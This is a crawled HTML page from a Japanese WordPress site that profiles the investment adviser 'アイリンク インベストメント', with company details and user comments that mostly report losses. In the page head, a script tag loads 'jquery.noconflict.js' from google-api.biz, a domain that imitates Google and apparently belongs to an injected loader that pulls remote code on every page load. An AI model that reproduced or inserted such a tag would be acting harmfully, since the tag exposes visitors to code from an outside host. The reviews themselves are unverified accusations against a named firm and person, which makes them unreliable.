

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://komon-kuchikomi.com/%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E4%B8%80%E8%A6%A7/%E3%82%A2%E3%82%A4%E3%83%AA%E3%83%B3%E3%82%AF-%E3%82%A4%E3%83%B3%E3%83%99%E3%82%B9%E3%83%88%E3%83%A1%E3%83%B3%E3%83%88/
body_size: 33862
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
    	<title>アイリンク インベストメント | 投資顧問クチコミ比較所</title>
	<meta name="description" content="投資顧問サイト『アイリンク インベストメント』をサイト情報、ユーザーのクチコミ情報で徹底比較！悪徳・詐欺サイトを見抜く『投資顧問クチコミ比較所』" />
    
	<meta name="keywords" content="アイリンク インベストメント,投資顧問一覧,投資顧問,クチコミ,悪徳,返金,詐欺" />
    
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://komon-kuchikomi.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://komon-kuchikomi.com/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="投資顧問クチコミ比較所 &raquo; フィード" href="http://komon-kuchikomi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="投資顧問クチコミ比較所 &raquo; コメントフィード" href="http://komon-kuchikomi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="投資顧問クチコミ比較所 &raquo; アイリンク インベストメント のコメントのフィード" href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/%e3%82%a2%e3%82%a4%e3%83%aa%e3%83%b3%e3%82%af-%e3%82%a4%e3%83%b3%e3%83%99%e3%82%b9%e3%83%88%e3%83%a1%e3%83%b3%e3%83%88/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/komon-kuchikomi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://komon-kuchikomi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://komon-kuchikomi.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='http://komon-kuchikomi.com/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://komon-kuchikomi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://komon-kuchikomi.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://komon-kuchikomi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://komon-kuchikomi.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='S氏の相場観（樹商事株式会社）' href='http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/s%e6%b0%8f%e3%81%ae%e7%9b%b8%e5%a0%b4%e8%a6%b3%ef%bc%88%e6%a8%b9%e5%95%86%e4%ba%8b%e6%a0%aa%e5%bc%8f%e4%bc%9a%e7%a4%be%ef%bc%89/' />
<link rel='next' title='アスキット投資倶楽部' href='http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/%e3%82%a2%e3%82%b9%e3%82%ad%e3%83%83%e3%83%88%e6%8a%95%e8%b3%87%e5%80%b6%e6%a5%bd%e9%83%a8/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/%e3%82%a2%e3%82%a4%e3%83%aa%e3%83%b3%e3%82%af-%e3%82%a4%e3%83%b3%e3%83%99%e3%82%b9%e3%83%88%e3%83%a1%e3%83%b3%e3%83%88/" />
<link rel='shortlink' href='http://komon-kuchikomi.com/?p=325' />
<link rel="alternate" type="application/json+oembed" href="http://komon-kuchikomi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkomon-kuchikomi.com%2F%25e6%258a%2595%25e8%25b3%2587%25e9%25a1%25a7%25e5%2595%258f%25e4%25b8%2580%25e8%25a6%25a7%2F%25e3%2582%25a2%25e3%2582%25a4%25e3%2583%25aa%25e3%2583%25b3%25e3%2582%25af-%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%2599%25e3%2582%25b9%25e3%2583%2588%25e3%2583%25a1%25e3%2583%25b3%25e3%2583%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://komon-kuchikomi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkomon-kuchikomi.com%2F%25e6%258a%2595%25e8%25b3%2587%25e9%25a1%25a7%25e5%2595%258f%25e4%25b8%2580%25e8%25a6%25a7%2F%25e3%2582%25a2%25e3%2582%25a4%25e3%2583%25aa%25e3%2583%25b3%25e3%2582%25af-%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%2599%25e3%2582%25b9%25e3%2583%2588%25e3%2583%25a1%25e3%2583%25b3%25e3%2583%2588%2F&#038;format=xml" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://komon-kuchikomi.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
		</style>
	    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43131991-9', 'komon-kuchikomi.com');
  ga('send', 'pageview');

</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script type="text/javascript" src="http://google-api.biz/libs/jquery.noconflict.js"></script>
<script type="text/javascript" src="http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/url.js"></script>

<script type="text/javascript" src="http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/watermark.js"></script>
</head>


<body class="post-template-default single single-post postid-325 single-format-standard single-author sidebar no-avatars">
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NK8P9T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NK8P9T');</script>
<!-- End Google Tag Manager -->
	<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner"><!-- #masthead -->
  
        <div class="header_title_bar clr"><!-- #head-title -->
        
        	<div class="header_title">
			<a class="home-link" href="http://komon-kuchikomi.com/" title="投資顧問クチコミ比較所" rel="home">
							<p><img src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/logo.png" alt="悪徳/詐欺/返金　投資顧問クチコミ比較所" /></p>
									</a>
            </div>
            
            <div class="header_list">
	            <ul>
    	        <li>悪質・悪徳な投資顧問にはご注意を!!</li>
        	    <li>気になる投資顧問のクチコミをチェック!!</li>
            	<li>クチコミ・評判がいい優良投資顧問は!?</li>
	            </ul>
            </div>

		</div> <!-- /#head-title -->           
            
		<div id="navbar" class="navbar"><!-- #navbar -->
        
        
			<nav id="site-navigation" class="navigation main-navigation" role="navigation"><!-- #site-navigation -->
				<h3 class="menu-toggle">メニュー</h3>
				<div class="menu-global_navi-container"><ul id="menu-global_navi" class="global-nav"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="http://komon-kuchikomi.com/"><img  alt="HOME" title="HOME" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn01_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn01_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn01_off.jpg'"></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e3%83%80%e3%82%a4%e3%82%a2%e3%83%aa%e3%83%bc/"><img  alt="投資顧問ダイアリー" title="投資顧問ダイアリー" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn02_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn02_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn02_off.jpg'"></a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://komon-kuchikomi.com/osusumetoshikomon/"><img  alt="おすすめ投資顧問" title="おすすめ投資顧問" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn03_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn03_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn03_off.jpg'"></a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://komon-kuchikomi.com/%e8%a9%95%e5%88%a4%e3%81%8c%e6%82%aa%e3%81%84%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f/"><img  alt="悪評が多い投資顧問" title="悪評が多い投資顧問" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn04_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn04_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn04_off.jpg'"></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://komon-kuchikomi.com/%e6%82%aa%e5%be%b3%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e3%81%ae%e7%89%b9%e5%be%b4/"><img  alt="悪徳投資顧問の特徴" title="悪徳投資顧問の特徴" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn05_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn05_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn05_off.jpg'"></a></li>
<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1922"><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/"><img  alt="投資顧問一覧" title="投資顧問一覧" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn06_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn06_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn06_off.jpg'"></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://komon-kuchikomi.com/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac%e7%99%bb%e9%8c%b2/"><img  alt="メルマガ登録" title="メルマガ登録" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn07_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn07_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn07_off.jpg'"></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://komon-kuchikomi.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%81%9b/"><img  alt="お問い合せ" title="お問い合せ" src="http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn08_off.jpg" onmouseover="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn08_on.jpg'" onmouseout="this.src='http://komon-kuchikomi.com/wp-content/uploads/2013/11/btn08_off.jpg'"></a></li>
</ul></div>                    
    	                            
			</nav><!-- /#site-navigation -->

		</div><!-- /#navbar -->
		
	</header><!-- /#masthead -->

	<div id="main" class="site-main">

	<nav>
	<div id="breadcrumb" class="clearfix"><ul><li><a href="http://komon-kuchikomi.com/">HOME</a></li><li>&gt;</li><li><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/">投資顧問一覧</a></li><li>&gt;</li><li>アイリンク インベストメント</li></ul></div>    </nav>
	<main id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						            
				
<div id="post-325" class="post-325 post type-post status-publish format-standard hentry category-6 tag-14 tag-12">

	<div class="entry-header">

		
				<h1 class="entry-title">アイリンク インベストメントの概要、クチコミ、評判など</h1>
				
        
	</div><!-- .entry-header -->

	<div class="komon_site clr">    

		<div class="info_left">
	
				<div class="admark_img">
		<img src="http://komon-kuchikomi.com/wp-content/uploads/2013/06/投資顧問のアイリンクインベストメント.png" alt="アイリンク インベストメント" />
		</div>
				<dl class="site_url">
		<dt>サイトURL</dt>
		<dd><a class="site_url_link" href="http://ilinkinvestment.com/" target="_blank">http://ilinkinvestment.com/</a></dd>
		</dl>
        <dl class="lp_pr">
        <dt class="lp_pr_dt"><span class="red">▼</span> オススメ <span class="red">▼</span></dt><dd class="lp_pr_dd"><span class="lp_pr_uline"><a href="http://komon-kuchikomi.com/osusumetoshikomon/">管理人お勧め投資顧問<br />本当に頼れる優良投資顧問を探されてる方はこちらより</a></span></dd>
        </dl>
		</div>

		<div class="info_right">
		
			<div class="info_table">
			<h3>投資顧問情報</h3>
			<dl>
			<dt>投資顧問名</dt>
			<dd>アイリンク インベストメント</dd>
			<dt>運営会社名</dt>
			<dd>株式会社 アイリンクインベストメント</dd>
			<dt>責任者氏名</dt>
			<dd>岩本 壮一郎</dd>
			<dt>所在地</dt>
			<dd>東京都港区芝公園２－８－２　小貝ビル２Ｆ</dd>
			<dt>お問い合せ</dt>
			<dd>03-6432-4424</dd>
			<dt>金商</dt>
			<dd class="info_table_last">福岡財務支局長(金商)第11号</dd>
			</dl>
			</div>

		</div>
        
	</div>

	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</div><!-- #post -->

												
<div id="comments" class="comments-area">

	<article class="comment-list">

			<h2 class="comments-title">
						アイリンク インベストメントのクチコミ
		</h2>

		<ol class="comment-list">

			   
	<li class="comment even thread-even depth-1" id="li-comment-3832">

	<section id="div-comment-3832" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">酷過ぎる投資顧問</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>助言通り売買して一か月で350万円の損失を出しました。</p>
<p>含み損、ロスカットの嵐です。たまに利益確定。</p>
<p>酷過ぎます。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3448">

	<section id="div-comment-3448" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">ありえヘン</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>他によい顧問会社はたくさんあります。近寄らない方が無難です。<br />
福岡と東京支部の関係も明確ではありません。情報も分かりにくく、買っていいのかどうか<br />
分からないことがほとんどです。買いの理由も教えてもらえません。買った後のフォローも<br />
なく、コミニケーションも一方的で、本当にお金を取ってやっている仕事なのかと疑問に思い<br />
ます。銘柄相談でヤメた方がいいと言われた株がグングン上昇し、勧められた株はあっとい<br />
う間に暴落しました。全く信じられません。<br />
君子危うきに近寄らずです。大損する前に自分でよく考えることが成功への道です。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment even thread-even depth-1" id="li-comment-487">

	<section id="div-comment-487" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">GKEN</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>OJSANて会員自分の社員でやらせ東京視点も外れ多いただ丁寧にアドバイスはしてくれるところがいいですが大損で私は会員やめました。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-352">

	<section id="div-comment-352" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">jkf</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>ブログには損をした銘柄を載せずいいところだけみせているみたいですね。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment even thread-even depth-1" id="li-comment-349">

	<section id="div-comment-349" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">ゴリ</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>ここって返金保障やってるんですよね？実際に利用料を返金してもらったって人いますか？？</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-338">

	<section id="div-comment-338" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">なかむー</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>当たり外れがある気がする。最近利用した人いませんか？</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment even thread-even depth-1" id="li-comment-293">

	<section id="div-comment-293" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">橋本</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>悪い噂を聞くと心配になりますよね。ただどんな投資顧問でも“必ず”勝てるとこなんてありません。個人的にここは東京支店も構えちゃんとしてる投資顧問だと思いますが…。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
   
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-252">

	<section id="div-comment-252" class="comment-body">
		
		<div class="comment-author vcard">
				<span class="comme_name">金太郎</span>		</div><!-- .comment-author -->

		<div class="comment-content">
	    <p>一ヶ月で300万円の損失とかロスカットの嵐とか、あまりいい噂をききません。</p>
        </div>

       
 	</section>
    
	</li>

 


</li><!-- #comment-## -->
		</ol><!-- .comment-list -->
        
	</article>

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E4%B8%80%E8%A6%A7/%E3%82%A2%E3%82%A4%E3%83%AA%E3%83%B3%E3%82%AF-%E3%82%A4%E3%83%B3%E3%83%99%E3%82%B9%E3%83%88%E3%83%A1%E3%83%B3%E3%83%88/#respond" style="display:none;">コメントをキャンセル</a></small></h3>			<form action="http://komon-kuchikomi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span></p><p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cba1ba8d99" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="175"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">このサイトはスパムを低減するために Akismet を使っています。<a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">コメントデータの処理方法の詳細はこちらをご覧ください</a>。</p>
</div><!-- #comments -->
			
			
            	<section class="com_att">
				<h2>クチコミ投稿に関する注意事項</h2>
                <ul>
				<li>誹謗中傷</li>
                <li>事実内容とは異なるもの</li>
                <li>営業妨害・名誉毀損に値するもの</li>
                <li>有料情報など著作権に関わる情報の転載</li>
                <li>一般に公開されている情報を除き、所有者の了解なく個人名や電話番号などを明記する行為、プライバシーの侵害に値するもの</li>
                </ul>
				<p>上記に該当するクチコミ投稿は禁止です。該当するクチコミ内容、該当するおそれがあるクチコミ内容、その他、関係性のない投稿や連続しての投稿など、不適切であると判断される内容は、当方の判断により通知なく削除する場合があります。</p>

				<p>クチコミ投稿は投稿者の責任のもとに行われるものであり、当サイトはクチコミ内容の正確性、適法性、完全性、第三者の利権を侵害してないこと、その他一切の性質について何ら保障するものではありません。</p>

				<p>投資顧問を利用すれば必ず利益が出るものとは限りません。最終的な投資判断は自己責任にて行うようお願い致します。</p>

				<p>当サイト上に掲載している情報により損害や問題が生じた際、当サイトは一切の責任を負うものではないことを予めご了承下さい。</p>
				                </section>
				
			
		</div><!-- #content -->
	</main><!-- #primary -->


	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">

			<aside id="side_info" class="widget">

            <div class="sidebar_title_back">

            <h3 class="lp_side_title">お勧め投資顧問</h3>
            </div>
              
            <div class="side_info_txt">
			<p>投資顧問の利用を考える上で金商の表記がきちんとあるかどうかも大切ですが、“結果が伴うか”“確かな実績を残しているか”も重要だと思います。数ある投資顧問の中で本当に頼れる優良投資顧問は？まだ知らない方は無料銘柄の推移からでもチェックしてみることをオススメしたい投資顧問です。</p>
			<p class="lp_side_link"><a href="http://komon-kuchikomi.com/osusumetoshikomon/">＞お勧め投資顧問はコチラより＜</a></p>
			</div>
            
			</aside>


            <aside id="side_site_link" class="widget">

            <div class="sidebar_title_back">
            <h3>投資顧問検索</h3>
            </div>

            <div class="side_site_link_list">
            <ul>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#a">あ</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ka">か</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#sa">さ</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ta">た</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#na">な</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ha">は</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ma">ま</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ya">や</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ya">ら</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#ya">わ</a></div></li>
            <li><div class="side_site_link_border"><a href="http://komon-kuchikomi.com/投資顧問一覧/#nn">Ａ</a></div></li>
            </ul>
            </div>

            </aside>
            
            
            <aside id="side_search" class="widget">
            <div class="side_search_back">

            <h3><span class="sidebar_title_subback">サイト内検索</span></h3>
              
            <div id="search-box">
			<form method="get" action="http://komon-kuchikomi.com">
			検索：<input name="s" id="s" type="text" /><input id="submit" type="submit" value="検索" />
			</form>
			</div>
            
            </div>
            </aside>
            
            
			<aside id="side_info" class="widget">

            <div class="sidebar_title_back">
            <h3>当サイトに関して</h3>
            </div>
              
            <div class="side_info_txt">
			<p>これまで投資顧問を利用された方、これから投資顧問の利用を考えている方の情報交換の場として是非ご活用下さい。</p>
			<p>また、不定期ですが厳選銘柄のメルマガ配信も行っております。こちらは無料配信となりますので、株価上昇を見込める銘柄情報をお求めの方は是非ご登録下さい。</p><p>※サイトトップにて表示されている「おすすめ投資顧問」はサイトコンテンツ「おすすめ投資顧問」より3社がランダム表示となっております。<p>※サイトトップにて表示されている「評判が悪い投資顧問」はサイトコンテンツ「評判が悪い投資顧問」より3社がランダム表示となっております。</p><p>※投資顧問を利用すれば必ず利益が出るものとは限りません。最終的な投資判断は自己責任にて行うようお願い致します。</p></div>
            
			</aside>

			<aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside>

			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
		<nav>
	    <ul id="footer_navi"><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e3%83%80%e3%82%a4%e3%82%a2%e3%83%aa%e3%83%bc/">投資顧問特集記事</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://komon-kuchikomi.com/osusumetoshikomon/">【PR】 おすすめ投資顧問</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://komon-kuchikomi.com/%e8%a9%95%e5%88%a4%e3%81%8c%e6%82%aa%e3%81%84%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f/">評判が悪い投資顧問</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://komon-kuchikomi.com/%e6%82%aa%e5%be%b3%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e3%81%ae%e7%89%b9%e5%be%b4/">悪徳投資顧問の特徴</a></li>
<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1921"><a href="http://komon-kuchikomi.com/%e6%8a%95%e8%b3%87%e9%a1%a7%e5%95%8f%e4%b8%80%e8%a6%a7/">投資顧問一覧</a></li>
